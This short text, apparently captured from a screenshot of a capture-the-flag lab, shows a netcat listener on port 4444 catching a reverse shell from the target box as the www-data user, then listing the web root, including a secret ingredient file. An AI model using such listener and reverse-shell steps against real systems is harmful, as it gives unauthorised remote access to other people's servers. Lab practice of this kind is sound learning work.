 ~/.config/polybar/cuts/scripts ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.144.185] from (UNKNOWN) [10.10.74.28] 57624
bash: cannot set terminal process group (1018): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-74-28:/var/www/html$ ls
ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt